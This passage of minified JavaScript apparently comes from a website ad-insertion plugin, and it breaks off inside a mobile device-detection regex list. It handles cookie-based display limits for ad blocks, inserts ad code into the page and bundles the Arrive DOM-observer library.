a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|S